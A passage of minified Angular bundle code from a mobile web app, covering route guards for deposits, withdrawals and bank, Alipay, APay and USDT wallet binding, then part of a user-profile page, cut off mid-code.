this.common.showConfirm({title:"\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801",content:"\u60a8\u8fd8\u672a\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801\uff0c\u662f\u5426\u53bb\u8bbe\u7f6e\uff1f",okText:"\u53bb\u8bbe\u7f6e",noText:"\u53d6\u6d88",nzOnOk:function(){return e.router.navigate(["/user/modify-wthdrawal-password"],{queryParams:{type:t}})}}),Object(nu.a)(!1);switch(t){case"bank":return n.hasBankCard?Object(nu.a)(!0):(this.common.showConfirm({title:"\u7ed1\u5b9a\u94f6\u884c\u5361",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return e.router.navigate(["/capital/set"],{queryParams:{type:t}})}}),Object(nu.a)(!1));case"alipay":return n.hasAlipay?Object(nu.a)(!0):(this.common.showConfirm({title:"\u7ed1\u5b9a\u652f\u4ed8\u5b9d",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u652f\u4ed8\u5b9d\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return e.router.navigate(["/capital/set"],{queryParams:{type:t}})}}),Object(nu.a)(!1));case"apay":return this.userService.getAPayLogin().pipe(Object(eu.map)((function(){return!e.userService.aPayLogin||(e.common.showConfirm({title:"\u7ed1\u5b9aAPay\u94b1\u5305",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9aAPay\u94b1\u5305\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return window.location.href=e.userService.apayInfo.url}}),!1)})));default:return n.hasUSDT?new gi.a((function(n){e.userService.getUserUSDTInfo().subscribe((function(t){var l=t.data;1e4===t.status?(0===(Array.isArray(l)?l:[]).filter((function(n){return"apay"!==n.walletType.toLowerCase()})).length?(e.common.showConfirm({title:"\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return e.router.navigate(["/capital/set"],{queryParams:{type:"usdt"}})}}),n.next(!1)):n.next(!0),n.complete()):(n.next(!1),n.complete())}))})):(this.common.showConfirm({title:"\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305",content:"\u60a8\u8fd8\u672a\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\uff0c\u662f\u5426\u53bb\u7ed1\u5b9a\uff1f",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){return e.router.navigate(["/capital/set"],{queryParams:{type:"usdt"}})}}),Object(nu.a)(!1))}},n.ngInjectableDef=l.Wb({factory:function(){return new n(l.Xb(b.p),l.Xb(h.a),l.Xb(en.a))},token:n,providedIn:"root"}),n}(),ou=function(){function n(n,t,e){this.router=n,this.message=t,this.userService=e}return n.prototype.canActivate=function(n,t){var e=this,l=n.queryParams,o=l.type,i=l.pageFrom,r=this.userService.userInfo;return r?(r.hasWithdrawPassword||(this.message.warning("\u60a8\u8fd8\u672a\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801\uff0c\u8bf7\u5148\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801"),this.router.navigate(["/user/modify-wthdrawal-password"],{queryParams:{type:o,pageFrom:i}})),r.hasWithdrawPassword):new gi.a((function(n){e.userService.getUserInfo().subscribe((function(t){var l=t.data.hasWithdrawPassword;1e4===t.status&&(l||(e.message.warning("\u60a8\u8fd8\u672a\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801\uff0c\u8bf7\u5148\u8bbe\u7f6e\u53d6\u6b3e\u5bc6\u7801"),e.router.navigate(["/user/modify-wthdrawal-password"],{queryParams:{type:o,pageFrom:i}})),n.next(l),n.complete())}))}))},n.ngInjectableDef=l.Wb({factory:function(){return new n(l.Xb(b.p),l.Xb(F.g),l.Xb(h.a))},token:n,providedIn:"root"}),n}(),iu=function(){function n(n,t,e){this.router=n,this.common=t,this.user=e}return n.prototype.canActivate=function(n,t){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a=this;return B.__generator(this,(function(u){switch(u.label){case 0:return n=!1,[4,this.user.getSwitchInfo().toPromise()];case 1:return t=u.sent(),e=t.data.bankCode,(l=this.user.userInfo)&&l.realname&&"\u4f1a\u5458"!==l.realname&&"\u6d4b\u8bd5"!==l.realname?(i=l,[3,4]):[3,2];case 2:return[4,this.user.getUserInfo().toPromise()];case 3:i=u.sent().data,u.label=4;case 4:return o=i,e?(n=r=o.hasBankCard,r||this.common.showConfirm({title:" ",content:"\u4e3a\u4e86\u786e\u4fdd\u8d44\u91d1\u5b89\u5168\uff0c\u4ea4\u6613\u524d\u8bf7\u7ed1\u5b9a\u60a8\u7684\u51fa\u6b3e\u94f6\u884c\u5361",okText:"\u53bb\u7ed1\u5b9a",noText:"\u53d6\u6d88",nzOnOk:function(){a.router.navigate(["/capital/set"],{queryParams:{type:"bank",pageFrom:"deposit"}})},nzOnCancel:function(){"/"===a.router.url&&window.history.back(-1)}})):n=!e,[2,n]}}))}))},n.ngInjectableDef=l.Wb({factory:function(){return new n(l.Xb(b.p),l.Xb(en.a),l.Xb(h.a))},token:n,providedIn:"root"}),n}(),ru={title:"\u5b58\u6b3e\u4e2d\u5fc3"},au={title:"\u53d6\u6b3e"},uu={title:"\u5b58\u6b3e"},cu={title:"\u6211\u7684Apay\u94b1\u5305"},gu={title:"\u8d44\u4ea7\u660e\u7ec6"},su={title:"\u8f6c\u8d26"},pu={title:"\u8f6c\u8d26\u6210\u529f"},du={title:"APay\u6570\u5b57\u94b1\u5305"},mu={title:"\u94f6\u884c\u6c47\u6b3e"},bu={title:"VIP\u5b58\u6b3e"},Cu={title:"\u94f6\u884c\u5361\u9009\u62e9"},hu={title:"\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u9009\u62e9"},Ou={title:"\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u5982\u4f55\u4f7f\u7528"},fu={title:"\u63d0\u4ea4\u6210\u529f"},Pu={title:"\u4e0a\u4f20\u8f6c\u8d26\u51ed\u8bc1"},_u=function(){return function(){}}(),Mu=e("4uqj"),wu=e("CVdl");e.d(t,"MobileCapitalModuleNgFactory",(function(){return xu}));var xu=l.ub(o,[],(function(n){return l.Gb([l.Hb(512,l.j,l.eb,[[8,[i.a,i.b,r.a,a.a,u.a,c.a,g.a,s.a,p.a,d.a,qe,Pl,vl,Dl,$l,to,ro,so,Ti,ji,hr,yr,Rr,Ur,Kr,ea]],[3,l.j],l.y]),l.Hb(4608,m.o,m.n,[l.v,[2,m.J]]),l.Hb(5120,v.z,v.L,[m.d,[3,v.z]]),l.Hb(4608,Ft.d,Ft.d,[Ft.k,Ft.f,l.j,Ft.i,Ft.g,l.r,l.A,m.d,mo.b,[2,m.i]]),l.Hb(5120,Ft.l,Ft.m,[Ft.d]),l.Hb(4608,H.x,H.x,[]),l.Hb(4608,X.c,X.c,[]),l.Hb(4608,H.e,H.e,[]),l.Hb(1073742336,m.c,m.c,[]),l.Hb(1073742336,J.b,J.b,[]),l.Hb(1073742336,la.a,la.a,[]),l.Hb(1073742336,Z.b,Z.b,[]),l.Hb(1073742336,v.k,v.k,[]),l.Hb(1073742336,oa.a,oa.a,[]),l.Hb(1073742336,ia.a,ia.a,[]),l.Hb(1073742336,mo.a,mo.a,[]),l.Hb(1073742336,bo.e,bo.e,[]),l.Hb(1073742336,Co.g,Co.g,[]),l.Hb(1073742336,Ft.h,Ft.h,[]),l.Hb(1073742336,H.w,H.w,[]),l.Hb(1073742336,H.j,H.j,[]),l.Hb(1073742336,v.w,v.w,[]),l.Hb(1073742336,ra.a,ra.a,[]),l.Hb(1073742336,aa.b,aa.b,[]),l.Hb(1073742336,ua.a,ua.a,[]),l.Hb(1073742336,X.d,X.d,[]),l.Hb(1073742336,ca.a,ca.a,[]),l.Hb(1073742336,v.I,v.I,[]),l.Hb(1073742336,Y.c,Y.c,[]),l.Hb(1073742336,v.x,v.x,[]),l.Hb(1073742336,ga.c,ga.c,[]),l.Hb(1073742336,sa.h,sa.h,[]),l.Hb(1073742336,sa.a,sa.a,[]),l.Hb(1073742336,sa.e,sa.e,[]),l.Hb(1073742336,pa.a,pa.a,[]),l.Hb(1073742336,Dt.c,Dt.c,[]),l.Hb(1073742336,da.d,da.d,[]),l.Hb(1073742336,ma.c,ma.c,[]),l.Hb(1073742336,ba.h,ba.h,[]),l.Hb(1073742336,Ca.f,Ca.f,[]),l.Hb(1073742336,ha.a,ha.a,[]),l.Hb(1073742336,Oa.d,Oa.d,[]),l.Hb(1073742336,v.t,v.t,[]),l.Hb(1073742336,q.c,q.c,[]),l.Hb(1073742336,fa.a,fa.a,[]),l.Hb(1073742336,Pa.c,Pa.c,[]),l.Hb(1073742336,_a.a,_a.a,[]),l.Hb(1073742336,Ma.a,Ma.a,[]),l.Hb(1073742336,wa.b,wa.b,[]),l.Hb(1073742336,xa.g,xa.g,[]),l.Hb(1073742336,xa.b,xa.b,[]),l.Hb(1073742336,ya.a,ya.a,[]),l.Hb(1073742336,va.a,va.a,[]),l.Hb(1073742336,za.c,za.c,[]),l.Hb(1073742336,za.b,za.b,[]),l.Hb(1073742336,k.a,k.a,[]),l.Hb(1073742336,z.b,z.b,[]),l.Hb(1073742336,ka.g,ka.g,[]),l.Hb(1073742336,Ja.a,Ja.a,[]),l.Hb(1073742336,Ia.a,Ia.a,[]),l.Hb(1073742336,Sa.b,Sa.b,[]),l.Hb(1073742336,Ta.d,Ta.d,[]),l.Hb(1073742336,Aa.a,Aa.a,[]),l.Hb(1073742336,F.h,F.h,[]),l.Hb(1073742336,F.f,F.f,[]),l.Hb(1073742336,v.y,v.y,[]),l.Hb(1073742336,Nt.g,Nt.g,[]),l.Hb(1073742336,Nt.d,Nt.d,[]),l.Hb(1073742336,Nt.e,Nt.e,[]),l.Hb(1073742336,La.g,La.g,[]),l.Hb(1073742336,La.e,La.e,[]),l.Hb(1073742336,Ra.a,Ra.a,[]),l.Hb(1073742336,Ba.b,Ba.b,[]),l.Hb(1073742336,ho.b,ho.b,[]),l.Hb(1073742336,Ga.b,Ga.b,[]),l.Hb(1073742336,Na.b,Na.b,[]),l.Hb(1073742336,Ze.b,Ze.b,[]),l.Hb(1073742336,Fa.a,Fa.a,[]),l.Hb(1073742336,Da.a,Da.a,[]),l.Hb(1073742336,ja.a,ja.a,[]),l.Hb(1073742336,Wa.a,Wa.a,[]),l.Hb(1073742336,Ea.a,Ea.a,[]),l.Hb(1073742336,Ua.a,Ua.a,[]),l.Hb(1073742336,Fn.b,Fn.b,[]),l.Hb(1073742336,qa.b,qa.b,[]),l.Hb(1073742336,Gr.f,Gr.f,[]),l.Hb(1073742336,Ha.a,Ha.a,[]),l.Hb(1073742336,Va.a,Va.a,[]),l.Hb(1073742336,v.D,v.D,[]),l.Hb(1073742336,$a.a,$a.a,[]),l.Hb(1073742336,Ya.a,Ya.a,[]),l.Hb(1073742336,Xa.a,Xa.a,[]),l.Hb(1073742336,v.p,v.p,[]),l.Hb(1073742336,Ka.a,Ka.a,[]),l.Hb(1073742336,po.d,po.d,[]),l.Hb(1073742336,Za.a,Za.a,[]),l.Hb(1073742336,b.t,b.t,[[2,b.y],[2,b.p]]),l.Hb(1073742336,_u,_u,[]),l.Hb(1073742336,H.t,H.t,[]),l.Hb(1073742336,Mu.a,Mu.a,[]),l.Hb(1073742336,Gt.b,Gt.b,[]),l.Hb(1073742336,Pt.b,Pt.b,[]),l.Hb(1073742336,wu.a,wu.a,[]),l.Hb(1073742336,o,o,[]),l.Hb(256,F.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l.Hb(256,La.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),l.Hb(1024,b.n,(function(){return[[{path:"",redirectTo:"deposit",pathMatch:"full",canActivate:[Qa.a]},{path:"deposit",component:be,canActivate:[Qa.a,iu],data:ru},{path:"withdraw/:type",component:Qe,data:au,canActivate:[Qa.a,lu]},{path:"order",component:_l,data:uu},{path:"deposit/apay",component:zl,canActivate:[Qa.a],data:cu},{path:"allAssets",component:jl,data:gu},{path:"transferAccounts",component:Yl,data:su,canActivate:[Qa.a]},{path:"transferAccounts/success",component:eo,data:pu},{path:"aPayList",component:ao,data:du},{path:"obankOrder",component:Mi,data:mu},{path:"vipOrder",component:Ai,data:bu},{path:"set",component:ur,canActivate:[Qa.a,ou]},{path:"bankList",component:Or,data:Cu},{path:"walletList",component:vr,data:hu},{path:"usdt_tutorials",component:Nr,data:Ou},{path:"result/:type",component:qr,data:fu},{path:"uploadVou",component:Zr,data:Pu}],[]]}),[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/17.63b82a9b97d637b27e31.js
body_size: 61369
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{mpS6:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),l=function(){return function(){}}(),r=e("pMnS"),a=e("7sJh"),i=e("rBva"),c=e("ZYCi"),u=e("y9Pr"),g=e("dWZg"),d=e("F52z"),p=e("VeNT"),s=e("Cxl7"),b=e("8cFx"),m=e("TLMJ"),C=e("Ip0R"),O=e("OIt2"),_=e("Xuik"),P=e("bZGi"),M=e("CtOa"),h=e("xOb2"),f=e("YlqD"),w=e("Evg9"),x=e("Sy1n"),z=e("Irb3"),y=e("zC/G"),k=e("08s3"),J=e("M2Lx"),v=e("wFw1"),S=e("aRo7"),A=function(){function n(n,t,e,o,l,r,a){this.config=n,this.user=t,this.auth=e,this.modal=o,this.common=l,this.message=r,this.basic=a,this.userinfo={},this.src={name:"/user/personalName/1",weixin:"/user/personalName/2",qq:"/user/personalName/3",phone:"/user/userPhone"}}return n.prototype.ngOnInit=function(){var n=this;this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(n.userinfo=t.data)}))},n.prototype.hidePhoneNumber=function(n){return n?n.replace(/(.*?)(\d{1,4})(\d{1,4})$/,(function(n,t,e,o){return t+"****"+o})):""},n.prototype.realname=function(n){return/^\S+$/.test(n)&&"\u4f1a\u5458"!==n&&"\u6d4b\u8bd5"!==n},n.prototype.onClick=function(n){var t=this;this.common.showConfirm({title:"\u7cfb\u7edf\u63d0\u793a",content:"\u662f\u5426\u9000\u51fa\u8d26\u6237\uff1f",okText:"\u786e\u5b9a",noText:"\u53d6\u6d88",yes:function(){t.auth.logout()},no:function(){t.modal.closeAll()}})},n}(),G=e("WAj7"),I=o.vb({encapsulation:2,styles:[],data:{}});function T(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""]))],(function(n,t){n(t,1,0,"\u771f\u5b9e\u59d3\u540d")}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,e.userinfo.realname)}))}function R(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u771f\u5b9e\u59d3\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,1).onClick()&&l),l}),a.b,a.a)),o.wb(1,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(2,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),o.xb(4,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""]))],(function(n,t){n(t,1,0,t.component.src.name),n(t,2,0,"\u771f\u5b9e\u59d3\u540d",o.Jb(t.parent,47))}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,2).nzCompact,o.Jb(t,2).nzSearch,o.Jb(t,2).nzSearch,o.Jb(t,2).isSmallSearch,o.Jb(t,2).isAffixWrapper,o.Jb(t,2).isAddOn,o.Jb(t,2).isGroup,o.Jb(t,2).isLargeGroup,o.Jb(t,2).isLargeGroupWrapper,o.Jb(t,2).isLargeAffix,o.Jb(t,2).isLargeSearch,o.Jb(t,2).isSmallGroup,o.Jb(t,2).isSmallAffix,o.Jb(t,2).isSmallGroupWrapper]),n(t,5,0,e.userinfo.realname)}))}function F(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/user_img/zx_pic.png")}))}function B(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function L(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],{backTo:[0,"backTo"]},null),(n()(),o.xb(2,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4e2a\u4eba\u57fa\u672c\u4fe1\u606f"])),(n()(),o.xb(4,0,null,null,2,"nz-input-group",[["nzAddOnBefore","\u5934\u50cf"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(5,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(7,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u7528\u6237\u540d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(8,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.xb(10,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),o.Rb(11,null,[" "," "])),(n()(),o.mb(16777216,null,null,1,null,T)),o.wb(13,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,R)),o.wb(15,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(16,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u5fae\u4fe1\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,17).onClick()&&l),l}),a.b,a.a)),o.wb(17,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(18,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),o.xb(20,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(21,null,[""," "])),(n()(),o.xb(22,0,null,null,5,"nz-input-group",[["nzAddOnBefore","QQ\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,23).onClick()&&l),l}),a.b,a.a)),o.wb(23,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(24,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,6,{listOfNzInputDirective:1}),(n()(),o.xb(26,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(27,null,[""," "])),(n()(),o.xb(28,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5176\u4ed6\u4fe1\u606f"])),(n()(),o.xb(30,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u6ce8\u518c\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(31,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,7,{listOfNzInputDirective:1}),(n()(),o.xb(33,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),o.Rb(34,null,["",""])),(n()(),o.xb(35,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u6700\u540e\u767b\u5f55\u65f6\u95f4"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(36,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,8,{listOfNzInputDirective:1}),(n()(),o.xb(38,0,null,0,1,"div",[["class","ant-input-group-text"]],null,null,null,null,null)),(n()(),o.Rb(39,null,["",""])),(n()(),o.xb(40,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(41,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.onClick(e)&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(43,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,9,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u9000\u51fa\u767b\u5f55"])),(n()(),o.mb(0,[["icon",2]],null,0,null,F)),(n()(),o.mb(0,[["arrow",2]],null,0,null,B))],(function(n,t){var e=t.component;n(t,1,0,"/memberCenter"),n(t,5,0,"\u5934\u50cf",o.Jb(t,46)),n(t,8,0,"\u7528\u6237\u540d"),n(t,13,0,e.realname(null==e.userinfo?null:e.userinfo.realname)),n(t,15,0,!e.realname(null==e.userinfo?null:e.userinfo.realname)),n(t,17,0,e.src.weixin),n(t,18,0,"\u5fae\u4fe1\u53f7",o.Jb(t,47)),n(t,23,0,e.src.qq),n(t,24,0,"QQ\u53f7",o.Jb(t,47)),n(t,31,0,"\u6ce8\u518c\u65f6\u95f4"),n(t,36,0,"\u6700\u540e\u767b\u5f55\u65f6\u95f4"),n(t,43,0,"","primary",e.basic.ovalButton?"round":"","large")}),(function(n,t){var e=t.component;n(t,4,1,[o.Jb(t,5).nzCompact,o.Jb(t,5).nzSearch,o.Jb(t,5).nzSearch,o.Jb(t,5).isSmallSearch,o.Jb(t,5).isAffixWrapper,o.Jb(t,5).isAddOn,o.Jb(t,5).isGroup,o.Jb(t,5).isLargeGroup,o.Jb(t,5).isLargeGroupWrapper,o.Jb(t,5).isLargeAffix,o.Jb(t,5).isLargeSearch,o.Jb(t,5).isSmallGroup,o.Jb(t,5).isSmallAffix,o.Jb(t,5).isSmallGroupWrapper]),n(t,7,1,[o.Jb(t,8).nzCompact,o.Jb(t,8).nzSearch,o.Jb(t,8).nzSearch,o.Jb(t,8).isSmallSearch,o.Jb(t,8).isAffixWrapper,o.Jb(t,8).isAddOn,o.Jb(t,8).isGroup,o.Jb(t,8).isLargeGroup,o.Jb(t,8).isLargeGroupWrapper,o.Jb(t,8).isLargeAffix,o.Jb(t,8).isLargeSearch,o.Jb(t,8).isSmallGroup,o.Jb(t,8).isSmallAffix,o.Jb(t,8).isSmallGroupWrapper]),n(t,11,0,e.userinfo.username),n(t,16,1,[o.Jb(t,18).nzCompact,o.Jb(t,18).nzSearch,o.Jb(t,18).nzSearch,o.Jb(t,18).isSmallSearch,o.Jb(t,18).isAffixWrapper,o.Jb(t,18).isAddOn,o.Jb(t,18).isGroup,o.Jb(t,18).isLargeGroup,o.Jb(t,18).isLargeGroupWrapper,o.Jb(t,18).isLargeAffix,o.Jb(t,18).isLargeSearch,o.Jb(t,18).isSmallGroup,o.Jb(t,18).isSmallAffix,o.Jb(t,18).isSmallGroupWrapper]),n(t,21,0,(null==e.userinfo?null:e.userinfo.weixin)||"\u672a\u8bbe\u7f6e"),n(t,22,1,[o.Jb(t,24).nzComp